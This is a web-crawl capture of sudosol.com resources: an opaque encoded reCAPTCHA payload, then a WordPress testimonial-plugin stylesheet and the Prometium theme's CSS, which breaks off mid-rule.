UXcKowqbCqcOIGsOWDxvDlxosP8OJeVnDpcOCHMKMDcKUw4LCgsKxwrgfwofDpmnCsi1RVX1Zf27DkF7Dr8O2VcOKwqXCpsK0wrrClsOwwrVuW3o0Pl4BFmMfQcKBworCiynDp0oYwp9dw4/DscKdw5U0w4TCicKlWQpCw4YHK8KhXCLDtMOHV8K0exEdw6nCnyrDnMKnUU0aB8OEwobCkwICwrLDg8O8w45SwrbCsBpVE8K3DMOhMWvDlsKGClJDwqElecO7IxjDuFxawpNgwqJswqwFXALCm2vCqEvDlXnDg2PDn8KQBjdxKxkCwq/Cqn5qw7/CncO7w48TwoXCuMOYfkIww6NuwqNZU8KPKljCq2DDtsO7TlVIW27Ds8K4cgzCrHARw68Aw7w/eV9sY0rCg8O+TnLClsK+RcKXVcO+w7kMVMOdYkgbw6fDl1zDqFIow48ZZSxow4swwp/DnH7Cijc8ChZGw6PDi8OQwrIhwq9hbcK/wrM8wprCtsOmw6nDnjfDvMOdw6bCiGcgDQ/[base64]/DoBTDhwBhworDmEXDplshKcO0FsKJwrXDugbDjifCncKawqIkwqBeBMO8w4Qhw7U8OsKxwqcXFsOdVFh7PcOTKcOefStsw4oRwofCg8OtwoNJwrfDoBPDhwBAQQLCjDLDsMKDwrZlwonDtWXCjSM/w4DCo8Kfw5TCnzQ/wrTDqmbCt8K1b8Kow5fDp8OGwqnDjkxpw58Cwr/DtcOCC8Ocw63CqTJrIzZfcMK2wr1oSAY+wqZkNMKww6/CosKoAFTDncKcU8K6c8OHKUstw5PCi8K0cirCu8OWLR/ClMKgXsK8wrIOXjjCisKDwoDDvsOeeMKVwrxFw655WBALOFgWw63CpsONY1ZjMcOMw7zCoMOvwr5Bwo/[base64]/[base64]/CssKfZsOaH8K0w4NcwpxFU0vCkTQ7LGsdwqbCuQwRw4DDu8Kyw7wccg15wrDCjsKTTEnChcK+AMOjLCrDjFgVKynDssO0aXFxY8KzOn7DrMKsGcK7ewjDl2cUw4vDtMK/HsOSwrDDjQjCsMKJT0nCk3p0w7l7wrl6wq5wSMOmBncYVhc/w5Y7KTrDlcKmasOywoDDtsKwwrJHHS7DtUbDgFlgdDrDrcOOFsKdwqkqcMKzPcKSTsKbwp0TCzgbcD/CgsKRw6kUwrDCnsKVwqIKwqt5wphoHMKqwpA9VcKhwpETLEfDiDNKBifCrQHCpj4AwqjCvx3DqsKxwonDgTdLF8KzCG0PLsO/fMO4wq/DosO6w4gIw47DrcO0Em/[base64]/DmHVAwpslS8KkEsO/ShpYwrlDWsK1EGlZwpk/[base64]/[base64]/[base64]/CmcONwoLCgnkKP8KISRM8HMOsw70EXMOAZsKNw5rDrsKndxIqLjfDlsKyYsOHDBQrUXbCh8OSB30KNUM8w55cw4EIWMOywoxqwr/[base64]/[base64]/CgSPDj8KELGlow7k8wpvDh3/DmgcwEsOowrrCmMOfIRjDusKmWGrDmMOBd3vCv8OPW33CuU8sNMKvasOHwoXCkMKgw4vCsm/[base64]/Dg14Iw73CjMKHw61UwqLCqRrDmMKuN8Klw79xwr7DiHfCi0wIZTrCucORwoRjTUPDpUDDh8KgZmXDsCJSHS/DsAbDscOPw559bG1eA8ONw5vDoHZiwoPDl8O2w7hew6Bjw6UFw6s3KMOYw6jCjcOzw5FzDVBtTsKxU0zCjMKeIsKtw6Msw6Rcw6UBV1Z5wovCs8OqwqfDjFoFw7JHwrMjw4o/wpXCsWDCoivDvcKOVTLCg8OPTU7CvcKwEmDDqMONXUJ1eSxBwrbDogotwosiwrVNw5Yfw6VZbirDl0ELF8OFw7jCrsOBPMKteTjDh3Vvw5ExwpLCoMOWbF5uw5bChMKUE2vDucKnw6XCvyrDqcKWwp0UFcK1w49hXw/DssKxwrPDiybCmQrDscOLHFXCnMOGdVTDicKRw64lwqbCritwwr7ClkLDlC3DgcOMw5LDkXMEw4fDmsKfwqXDslbCpsKnw43Cn8ORM8KwLgszNMOBRgx5LEEHw6Jkw4fCsj/[base64]/DvQnDuig5PDBTwqgLasOiw77DpU/DusKpwovDjiYtHsOBacKmDFbDmT/CqiYYLwnDu1JUHsOdIQzDncKGwr11EErCrE/DkSTCuMOOBcKgFsK9w5rCt8O6wqo0E2pswrPDs8OndMO8Ijopw5cRw43DmglCw4PCp8KXw6TClsOMw7ccJw5zEcOhRcK0wpLCgcKmEQrDrsK2w5sdW8KgwpFXw5Qnw5XCqcO5JcK3O01XbcKOTzLCkMOYAm55woY7wo1GXMORYMKnaxpKw5ICw4zCjsKBeg/DvcKowpLDi1oKJMOrRUAcBMOWOCbCpsO5Z8OEQsKVMEjCrHPCtcKYS0s8DSRIwrMgQDBzw47CsibClRjDsTDCsgReFMOtO1ALw5pUwqXDpMKrw5TDoMKCRzB3w7fDoTR0w5YOYBVDUR/[base64]/DoTktw6fCksKiBj97woUdTcOQBsKEwpgQGlPDrmxgYcOxJCjCpMKzGsKpTkHCmlvCrsOoZSM6w6VRwpnCji/[base64]/Ct8Kvw4PDtyjCk8Khc2Qqw54hGMKtw4N2c3jCv0zCg1YvwqfDkRXDvRbCo8KQRcOawp1iwrbDiXnCs2TCocKMHy3DqsOMa8KCw4/DqFhBASzChcO5bQPCo1tEw4nDkcK1dUHDlcOBwqQ8wqwBeMKVBsKnUVnCrV7CrWoyw7VfbHfCjcKLw7/CscOrwrrCrsOGw5gnwoJcwpjCpMKTwrPCnsO9wr0ew4LChzPCpHJ2w7XDscKpw7zDicOawqnDo8KeB0XCg8Kxd20JdsKrM8KkOijCvMKHw5liw4rCncOqwpXDk0cAT8OQBsKjwpnDsMK4LzzCrz9Bw6/[base64]/[base64]/CocOuecO0w7UIcsOxPcKDdXV/w40AJMOYw5TDsxXCisOUQH4jfz0Xw5PCgAoTworDnwNwf8OkwqNyZsOrw4LCjHnDisOfwrXDt1x4MQ3DqsK+EFDDiGl8fTjDm8KkwpbDgcO2wrTClzLCm8OGGR/CoMKxwpcVw7bDs01ow4cYBMKrZMKOwp/DocKhYUxmw7vChgY5WAdResK0w5VLU8O7wqzCulTDmRNLWsOVFDfCssOuwrLDisKSwqbDu2tBYgoOUyVfOsKYw6pxblXDvsK4AcK+TznDnBDChjDDjcO4w4/CuAfDtMKYwpvChMK+HsKNH8OJOGvCpWJgT8K8w6rClcKkwpfDgMOYw4xdw7gow5bClcKxW8KMw4vCnEzCvMKwd0jDhcODwr0EMA/ChsK5NsOTEsOEw6XCj8KXPR3Dvm/DpcKYw70Pw4lxw78+I10LJQdrwrfCnBjDkQdPZg9jw5IAbggbP8OtZ31Mw641EDgAwpEvcsK8ScKififDojDDksKTw4/DnGvCmcO3GDopMWfCvMOpw7jDkcO+c8KTIMOKw53CsnvDoMKGIGjCocKuI8O+wrvDksO/aS7CvDXDkFfDo8OsX8OLTsO3YMOzw5kJGsK0wrjCh8OMBi/Cnj18wrLCklp8wpRkw7LCvsKVw7x2csOjw4DDlxHDq2DCisORJ1lHJMO/[base64]/dMKyw5I1w7XDu8KuFXLCvcO/W1/CoTLCocKaLMKZwpPCiXE/wrPCrMOvw73DjcKwwrLCpF4iGMO/fVF0w6nDqsKPwqfDrsO4wpvDt8KLwqt3w4RdFsKxw7rCpAUuW3AFw74/aMK4wpnCgsKYwqlRwpbCncO1QsOSwqPCvMOYSVjDhMKrwqU6w5hsw4ZHJ1UWwrJeGHIqP8KeZWzCsVUiBSNVw5bDncKedMOlR8KIw7gFw4hDw6vClcK5w7fClcKPLBDDnn/DnxJkVDzCucK+wrUXDB14w5PDgHcHwqzCq8KFKcODwqQ/wpJqwpp2wrJIwpfDvk7CpV/DoS3DpkDCnxFte8OhMcKJSGnDhQ/[base64]/CucKmwrHDiS3CtcO/worDmsOhATlrwqDDs8OCw7zDuRRmw6nCgsK6w7nCixsiw4gwG8KRdBLCv8K/w7ACWMOvDAXDkUtMeUpvN8OXw7hSdFDClGDDhHtoEA05TRrCl8KzwqDChSnDlRR3Vlxdw6Z/S2s3w7bDgMKHwqtJwqsiw7TCiMOnwrI6w45EwrnDihXCqSfCscKHwrLDgQnCkGfDu8Otwpwrw5xMwp9da8ORwq7DqjMoR8Kxw6gwSMOgfMOJf8KhVClINsKzKMO8NGA8Ty56wphrw5/Ckls5bMKAFkIQw6NvO1vCvRbDqMOuwoMVwr/Cq8OywrfDvn7CuXI7woN3RMOyw5psw5jDm8OZJMK2w4DCvhoqw6oNOMKiw5U4elAsw6nDqMKpWcOFwp4wdjvDncOGN8KvwpLCgMObw65jKsOnwq/DusKAVsK5eiDDl8O/[base64]/wplOHDckwrDDsCIoRMKywoLClHtEbcKxwrVbwrg7AC4+wqprMBtFwqMvwqQ1U1hDwr7DpMK2wr1PwqNnID/[base64]/DhsOpwrXDuMKlNcKNwrjDusKRwo4gw5/Cg8O8wpoywrrClMKyw43DhhIaw5zCkE/CmcKXNmzDrRvDo03CnmJ/C8KzH17DshEyw7dFw5pxwq3DkGU1wqAFwq7DjsK3w54YwojDt8KMTWtaLcO1KsOBJcOUwoPCkFjCoGzCsRoQwrvCgkHDm0E9cMKNwrrCn8O5w7vChcO7w43CrsKDQMKPwrLCj3DDgTDCtMO8HMK2EcKoChd3w5bDomrDn8O1FsO/ZMOBPDN3c8OQXcOmSwnDiB9mTsKrw5XDh8Oyw6DCnlsBw6B0w7Uhw5pWw6PCijzDh20Bw4zDnSjCj8Opei8gw4Jsw6EZwq8UR8Kuwqg8FMK0wq7DnMKwWcKley1Tw7TCnMKqLAEvJ3DCpcK+w6/CoznDrTbCtsKZGhDDkcKQw73DtwFHUsOIwqgJa11DZMKhwr3DqQjDp00uw5dlWMKaEQsWwpjCocOZTSVjYSjDlcOJFWDCr3HCjsKxNcKHeWlgw51kA8KEw7bCrHUwMMOaFMKhKlLCksO+wpVsw7TDjmTDvMKhwqsaUQMaw4zDjcK/wqZ1wopUNsOPTSRuwofDscOKPUPCrD/[base64]\x22],null,[\x22conf\x22,null,\x226Ld1HKsaAAAAAOrFLsa8ugs6VJOcgC0Uw7UqBaIF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sudosol.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224zuErTOuZTOEOBIek0r1df1vFVw2C2/mDY0CBQ6BeaY\\u003d\x22,1,0,null,1,1768365692491,0,0,[84,37],null,[179,45,145,153],\x22RC-0LPK7umMCf2RBA\x22,null,null,null,null,null,\x220dAFcWeA4UuTlQHHfFPwoz8OtzHQ706K_Z7Gf2x1pfyrx3-siwbox2igCHx7Q6DDOJniT9iZObQpReZu4Nkqr72_tNgI7F6ipSbg\x22,1768448492119]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sudosol.com/wp-content/plugins/testimonial-builder/assets/css/style-1.css
body_size: 9
content:
.wpsm_testimonial_2{
    text-align: center;
	margin-bottom:30px;
}
.wpsm_testi_description{
    color:#8a9aad;
    line-height: 30px;
    font-size: 18px;
    
}
.wpsm_testi_pic{
    position: relative;
	
}
.wpsm_testi_pic > img{
    border-radius: 0%;
	width:100px;
	height:100px;
}

.wpsm_testi_title{
    color:#444;
   margin-top: 15px;
    margin-bottom: 5px;
	font-size: 19px;
  
    font-weight: bold;
    
}
.wpsm_testi_title > small{
    color:#8a9aad;
   margin-top: 10px;
	color: darkgray;
    display: block;
    font-size: 17px;
    
}
.wpsm_testi_review{
	margin-bottom: 10px;
}
.wpsm_testi_links{
	color: #00aced;
    border: 0px !important;
    box-shadow: none;
    font-size: 14px;
    border: 0px;
    text-shadow: none;
	padding: 0;
    margin: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.sudosol.com/wp-content/themes/prometium_wp/style.css
body_size: 8051
content:
/*
Theme Name: Prometium
Theme URI: http://kl-webmedia.com/demo/wp/prometium-wp/
Author: KL-Webmedia
Author URI: http://themeforest.net/user/kl-webmedia
Description: Prometium is a Responsive multi-purpose WordPress Theme.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: prometium
*/

/*---TOC---*/
/*
00 Initializations - $init
01 Common styles and helpers - $helper
02 Typography - $typography
03 Header - $header
04 Widgets - $widgets - elements
05 Footer - $footer 
06 Boostrap overrides - $boostrap
07 Responsive - $responsives
08 Cool visuals - $visuals

*/
/*---------*/


/*Initializations $init*/

h1, h2, h3, h4, h5, h6, p, ul{
    margin: 0;
}

*{
    outline: 0;
}

html,body{
    overflow-x: hidden;
}

/*Common styles and helpers $helper*/

.make-center{
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);

}

.flexer{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
}

.extend-wrap{
    margin-left: -20%!important;
    margin-right: -20%!important;
}

.extend-wrap .vc_column_container > .vc_column-inner{
	padding-left: 45px;
	padding-right: 45px;
}

.pushtop-30{
    margin-top: 30px;
}

.pushtop-50{
    margin-top: 50px;
}

.pushtop-70{
    margin-top: 70px;
}

.pushtop-100{
    margin-top: 100px;
}

.pushtop-120{
    margin-top: 120px;
}

.pushtop-180{
    margin-top: 180px;
}

.pushtop-200{
    margin-top: 200px;
}

.pushtop-225{
    margin-top: 225px;
}

.pushtop-250{
    margin-top: 250px;
}

.pushtop-300{
    margin-top: 300px;
}

.pretitle{
    color: #87959c;
    letter-spacing: 5px;
    margin-bottom: 8px;
}

.link-hover,
.blog-sidebar .cat-item a{
    display: inline-block;
    text-decoration: none;
}

.link-hover:hover,
.blog-sidebar .cat-item a:hover{
    text-decoration: none;
}


.link-hover::after,
.blog-sidebar .cat-item a::after{
    content: '';
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.3s ease;
    margin-top: -2px;
    background-color: #87959c;
}

.link-hover:hover::after,
.blog-sidebar .cat-item a:hover::after{
    width: 100%;
    transition: all 0.3s ease;
}

.grad-1{
    background: -webkit-linear-gradient(bottom, #6558e0, #26efd5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    line-height: 1;
}


/*Typography $typography*/

h1, h2{
    font-family: 'Montserrat', sans-serif;
    color: #fff;
}

h1{
    font-size: 16px;
}

h2{
    font-size: 67px;
}

h3{
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    color: #202020;
    font-size: 32px;
    margin-bottom: 25px;
    font-weight: 600;
}

p{
    font-family: 'Work Sans', sans-serif;
    color: #5f5f5f;
    line-height: 30px;
    font-size: 15px;
}

/*Header $header*/

header{
    position: absolute;
    width: 100%;
    z-index: 99;
}

header .logo{
    padding-top: 25px;
    float: left;
}

header .header-account{
    float: right;
}

#topbar{
    line-height: 85px;
}

header:not(.homepage){
    background-color: rgba(255, 255, 255, 0.11);
}

#breadcrumb{
    overflow: auto;
    background-image: url('assets/images/header-background-breadcrumb.jpg');
    background-size: cover;
    margin-bottom: 90px;
}

#breadcrumb h2{
    padding: 0;
    padding-bottom: 30px;
    margin-top: 85px;
    padding-top: 36px;
    font-size: 32px;
}

#breadcrumb p,
#breadcrumb a{
    text-transform: uppercase;
    color: #fff;
    max-width: none;
    margin: 0;
    letter-spacing: 7px;
    font-size: 15px;
    line-height: 24px;
    padding-bottom: 24px;
}

header h1{
    display: inline-block;
}

header h2{
    padding-top: 206px;
    white-space: nowrap;
}

header .inner-text{
    padding-bottom: 65px;
}

header .scrolldown{
    display: block;
    width: 17px;
    height: 27px;
    border: 2px solid #fff;
    border-radius: 8px;
    margin: auto;
    right: 0;
    left: 0;
    position: absolute;
    bottom: 15px;
}

header .scrolldown > span{
    display: block;
    margin: auto;
    width: 2px;
    height: 3px;
    background-color: #fff;
    position: relative;
    top: 5px;
    transition: top 0.3s ease;
}

header .scrolldown:hover > span{
    top: 14px;
    transition: top 0.3s ease;
}

.header-account a{
    font-family: 'Raleway', sans-serif;
    font-weight: 600;
    color: #fff;
    border: 1px solid;
    border-color: rgba(255, 255, 255, 0.3);
    font-size: 13px;
    padding: 8px 22px;
    border-radius: 16px;
    transition: all 0.3s ease;
}

.header-account a:not(:last-child){
    margin-right: 14px;
}

.header-account a:hover{
    background-color: #fff;
    border-color: #fff;
    color: #5480dd;
    text-decoration: none;
    transition: all 0.3s ease;
}

.logo img{
    position: relative;
    display: inline-block;
    margin-right: 10px;
    top: -3px;
}

.header-account,
.logo{
    z-index: 9999;
    position: relative;
}

.navbar-toggler{
    display: none;
}

.collapse{
    display: inline-block;
}

nav.navbar{
    padding: 0;
}

nav li > a{
    font-family: "Raleway", sans-serif;
    font-size: 11px;
    font-weight: 600;
    padding: 0;
    margin-right: 70px;
    display: inline-block;
    text-decoration: none;
}

nav.navbar .navbar-collapse > div > .menu{
    margin-left: auto!important;
    margin-right: auto!important;
}

nav.navbar .navbar-collapse > div > .menu > li > a{
    color: #fff;
    text-decoration: none;
}

nav.navbar .navbar-collapse > div > .menu > li > a:hover{
    color: #ddd;
    transition: color 0.3s ease;
}

nav.navbar .navbar-collapse > div > .menu > li{
    position: relative;
}

.menu-item-has-children > a::after{
    color: #fff;
    font-family: 'FontAwesome';
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f107";
    margin-left: 10px;
}

nav ul li i{
    color: #fff;
    position: absolute;
    top: 37px;
    right: 45px;
}

nav ul{
    padding: 0;
    list-style: none;
}

nav ul li{
    display: inline-block;
}

.sub-menu{
    background-color: rgba(255,255,255,0.9);
    top: 85px;
    line-height: 42px;
    position: absolute;
    z-index: -1;
    opacity: 0;
    transition: all 0.3s ease;
    padding: 15px 35px;
    min-width: 250px;
    border-radius: 10px;
    border: 1px solid #ddd;
}

nav.navbar .navbar-collapse > div > .menu > li:hover .sub-menu{
    opacity: 1;
    z-index: 99;
    transition: all 0.3s ease;
}

.sub-menu > li{
    float: left;
}

.sub-menu > li > a{
    position: relative;
    left: 0;
    transition: all 0.3s ease;
}

.sub-menu > li > a::before{
    content: '\f105';
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transition: all 0.3s ease;
    position: absolute;
    top: 15px;
    left: -12px;
    opacity: 0;
}

.sub-menu > li > a:hover{
    left: 10px;
    transition: all 0.3s ease;
    text-decoration: none;
}

.sub-menu > li > a:hover::before{
    opacity: 1;
    transition: all 0.3s ease;
}

.sub-menu a{
    font-family: "Montserrat", sans-serif;
    color: #5c5c5c;
    font-size: 12px;
    position: relative;
    left: 0;
    transition: all 0.2s ease;
}


/*Widgets $widgets*/

.widget .maintext:not(:last-child){
    margin-bottom: 40px;
}

a.signup-button,
input.signup-button{
    color: #202020;
    font-size: 14px;
    display: inline-block;
    line-height: 52px;
    width: 230px;
    text-align: center;
    border-radius: 26px;
    text-decoration: none;
    border: 1px solid #ddd;
}

a.signup-button::after,
input.signup-button::after{
    content: '\25B6';
    color: #202020;
    position: relative;
    left: 15px;
    transition: all 0.3s ease;
    text-decoration: none;
}

a.signup-button:hover,
input.signup-button:hover{
    transition: all 0.3s ease;
    color: #fff;
}

a.signup-button:hover::after,
input.signup-button:hover::after{
    left: 25px;
    color: #fff;
    transition: all 0.3s ease;
}   

.widget1 .image-holder{
    min-height: 120px;
    margin-bottom: 30px;
}

.widget1 h6{
    font-family: "Montserrat", sans-serif;
    color: #202020;
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 20px;
}

.widget2-bg{
    padding: 250px 0 100px 0;
    background-repeat: no-repeat;
    background-position: left top, center bottom;
    background-size: 30%, 100%;
}

.widget2 .signup-button{
    margin-bottom: 20px;
}

.widget2 .signup-button:hover{
    background-color: #0bd7fc;
}

.widget2 .img-dashboard{
    box-shadow: 0 0 10px 5px rgba(0,0,0,.1); 
    border-radius: 5px;
}

.widget .signup-button:hover{
    background-color: #655ee0;	
}

.gauges .row{
    margin-bottom: 45px;
}

.gauges p{
    font-family: 'Montserrat', sans-serif;
    color: #202020;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
}

.gauges .gauge-container{
    background-image: url("assets/images/gauge.png");
    background-size: cover;
    width: 130px;
    height: 130px;
    transition: all 2s ease;
}

.gauges .gauge-container + span{
    display: block;
    position: relative;
    top: -81px;
    text-align: center;
    font-family: 'Raleway', sans-serif;
    font-size: 18px;
    font-weight: 600;
    color: #202020;
}

.testimonial{
    box-shadow: 0 0 10px 5px rgba(0,0,0,.1); 
    border-radius: 6px;
    margin-top: 100px;
    margin: 55px 15px 15px;
    background-color: #fff;
}

.testimonials-bg{
    padding: 150px 0 40px 0;
}

.testimonial p{
    color: #535353;
    margin: 20px 20px;
}

.testimonial-name{
    color: #202020;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    border-top: 1px solid #e5e5e5;
    padding: 15px 0;
}

.testimonials .slick-track img{
    margin-top: -50px;
    display: inline;
    border-radius: 50%;
}

.app-feature-slick .slick-dots,
.testimonials .slick-dots{
    margin-top: 30px;
    padding: 0;
    color: #000;
    list-style: none;
    position: relative;
}

.app-feature-slick .slick-dots{
    text-align: center;
}

.app-feature-slick .slick-dots li,
.testimonials .slick-dots li{
    display: inline-block;
}

.app-feature-slick .slick-dots li button,
.testimonials .slick-dots li button{
    font-size: 0;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.app-feature-slick .slick-dots li button:hover,
.app-feature-slick .slick-dots li button:focus,
.testimonials .slick-dots li button:hover,
.testimonials .slick-dots li button:focus{
    outline: none;
}

.app-feature-slick .slick-dots li button:hover:before,
.app-feature-slick .slick-dots li button:focus:before,
.testimonials .slick-dots li button:hover:before,
.testimonials .slick-dots li button:focus:before{
    opacity: 1;
}

.app-feature-slick .slick-dots li button:before,
.testimonials .slick-dots li button:before{
    font-size: 6px;
    display: block;
    line-height: 20px;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    content: '';
    background-color: #b2bec5;
}

.app-feature-slick .slick-dots li.slick-active button:before,
.testimonials .slick-dots li.slick-active button:before
{
    background-color: #0bd7fc;
    width: 8px;
    height: 8px;
    position: relative;
    top: 1px;
}

.widget4 ul{
    list-style: none;
    margin-top: 90px;
    padding-left: 100px;
}

.widget4 ul li{
    font-family: 'Montserrat', sans-serif;
    color: #202020;
    font-weight: 600;
    margin-bottom: 100px;
    z-index: 3;
    position: relative;
}

.widget4 ul i{
    color: #3bc9e7;
    margin-right: 7px;
}

.pricings{
    min-height: 690px;
}

.pricings h3{
    margin-bottom: 50px;
}

.pricings .plan-name{
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
}

.pricings ul{
    padding-left: 0;
    margin-top: 40px;
}

.pricings .pricing-plan{
    border-top: 1px solid #e2ebf1;
    border-bottom: 1px solid #e2ebf1;
    padding-top: 35px;
    background-color: #fff;
    position: relative;
    z-index: 0;
    min-height: 545px;
}

.pricings-2 .pricing-plan{
    border: none;
    border-radius: 12px!important;
    box-shadow: 0 0 15px rgba(0,0,0,.25);
    border-top: 5px solid;
}

.pricings .pricing-plan:hover{
    box-shadow: 0 0 15px rgba(0,0,0,.25);
    border-radius: 6px;
    margin-top: -10px;
    border-top: 5px solid;
    transition: all 0.3s ease;
    min-height: 570px;
    z-index: 1;
}

.pricings-2 .pricing-plan:hover{
    margin-top: 0;
    min-height: 545px;
}

.pricings .plan-price{
    font-family: 'Montserrat', sans-serif;
    margin-top: 18px;
    font-size: 50px;
    font-weight: 500;
}

.pricings .plan-price-freq{
    font-family: 'Work Sans', sans-serif;
    margin: 20px 0 30px;
    font-style: italic;
    color: #87959c;
    font-weight: 500;
}

.pricings ul li,
.portfolio-single-aside ul li{
    font-family: 'Work Sans', sans-serif;
    font-size: 15px;
    color: #535353;
    list-style: none;
}

.pricings ul li:not(:last-child){
    margin-bottom: 20px;
}

.pricings ul li::before,
.portfolio-single-aside ul li::before{
    content: '\2713';
    display: inline-block;
    font-size: 9px;
    margin-right: 10px;
    font-weight: 900;
    position: relative;
    top: -1px;
}

.pricings .signup-button::after,
.portfolio-single-aside .signup-button::after{
    content: '';
}

.pricings .signup-button,
.portfolio-single-aside .signup-button{
    line-height: 42px;
    width: 142px;
    margin: 45px 0 0;
}

.portfolio-single-aside .signup-button:hover{
    background-color: #0bd7fc;
    box-shadow: 0 0 15px rgba(0,0,0,.25);
}

.pricings .col-lg-3:first-of-type .pricing-plan{
    border-left: 1px solid #e2ebf1;
    border-top-left-radius: 12px;
    border-bottom-left-radius: 12px;
}

.pricings .col-lg-3:last-child .pricing-plan{
    border-right: 1px solid #e2ebf1;
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}

.pricings .pricing-plan:hover .signup-button{
    line-height: 47px;
    width: 155px;
    transition: all .3s ease;
}

.pricings-2 .pricing-plan:hover .signup-button,
.pricings-3 .pricing-plan:hover .signup-button{
    line-height: 42px;
    width: 142px;
}

.pricings-3 .pricing-plan{
    border: 1px solid #e2ebf1;	
    border-radius: 12px!important;
    box-shadow: 0 0 15px rgba(0,0,0,.25);
}

.pricings-3 .pricing-plan:hover{
    margin-top: 0;
    border: none!important;
    box-shadow: none;
    min-height: 545px;
    background: -webkit-linear-gradient(bottom, #6558e0, #26efd5);
    transition: all 0.3s ease;
}

.pricings-3 .pricing-plan:hover .signup-button,
.pricings-3 .pricing-plan:hover ul li,
.pricings-3 .pricing-plan:hover ul li::before,
.pricings-3 .pricing-plan:hover .plan-price-freq,
.pricings-3 .pricing-plan:hover .plan-price,
.pricings-3 .basic-plan:hover .plan-name,
.pricings-3 .premium-plan:hover .plan-name,
.pricings-3 .business-plan:hover .plan-name,
.pricings-3 .ultimate-plan:hover .plan-name{
    color: #fff;
    transition: all .3s ease;
}

.pricings-3 .signup-button:hover{
    background: transparent!important;
}

.partners .signup-button:hover{
    background-color: #23e1c8;
}

.partners.text-center .signup-button{
    margin-top: 50px;
}

.partners .partner h6{
    font-family: 'Montserrat', sans-serif;
    color: #171717;
    font-size: 15px;
    font-weight: 600;
}

.partners .partner p{
    font-size: 13px;
    color: #5f5f5f;
    line-height: 26px;
    padding: 10px 30px 26px;
}

.slick-partners{
    width: 1100px;
    float: right;
}

.slick-slide{
    height: auto;
}

.slick-partners .slick-slide img{
    display: inline-block;
}

.partners .partner img{
    margin: 30px 0;
    min-height: 90px;
}

.partners .partner{
    box-shadow: 0 0 15px rgba(0,0,0,.2);
    border-radius: 6px;
}

.app-feature-slick img{
    border-radius: 10px;
    box-shadow: 0 0 15px rgba(0,0,0,.2);
    margin: 15px;
}

.slick-partners .partner{
    margin: 15px;
    background-color: #fff;
}

.slick-partners .slick-dots{
    background-color: #cadce6;
    list-style: none;
    border-radius: 4px;
    font-size: 0;
    display: inline-block;
    padding: 0;
}

.slick-partners .slick-dots li{
    display: inline-block;
    border-radius: 4px;
}

.slick-partners .slick-dots button:focus,
.slick-partners .slick-dots button:active{
    outline: 0;
    border: none;
}

.slick-partners .slick-dots li button{	
    border: none;
    background-color: transparent;
    height: 7px;
    width: 30px;
}

.slick-partners .slick-dots .slick-active{
    background-color: #23e1c8;
}

#partnerSlideIndicator{
    font-family: 'Work Sans', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #535353;
    position: relative;
    top: 5px;
    left: 20px;
}

.home-signup{
	overflow: visible!important;
}

.home-signup .vc_column_container > .vc_column-inner{
	padding-top: 0!important;
}

.signup .pretitle,
.signup h3{
    color: #fff;
}

.signup .pretitle{
    font-size: 19px;
    margin-bottom: 0;
    margin-top:	150px;
}

.signup h3{
    font-size: 45px;
    margin-bottom: 160px;
    white-space: nowrap;
}

.signupform{
    box-shadow: 0 0 10px 5px rgba(0,0,0,.1); 
    border-radius: 6px;
    margin-top: -75px;
    margin-bottom: -95px;
    background-color: #fff;
    padding: 45px 45px 35px;
}

.signupform .fa-cog{
    display: none;
    color: #0bd7fc;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 50%;
    transform: translateX(-50%);
}

.signupform .ajax-response{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 50%;
    transform: translateX(-50%);
}

.signupform h4{
    font-family: 'Montserrat', sans-serif;
    font-size: 24px;
    color: #202020;
}

.signup input,
.signup label{
    font-family: 'Work Sans', sans-serif;
    font-weight: 500;
    margin-top: 15px;
}

.signup label{
    margin-top: 20px;
    font-size: 13px;
    color: #87959c;
}


.signup input:not([type='checkbox']):not([type='submit']){
    display: block;
    border: none;
    border-bottom: solid 1px #d7e4ed;
    width: 100%;
    padding: 10px;
}

.signup input[type='checkbox']{
    position: relative;
    margin-right: 15px;
    top: 2px;
}

.signup input[type='checkbox']::after{
    top: -2px;
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    border-radius: 4px;
    border: 1px solid #d7e4ed;
    z-index: 10;
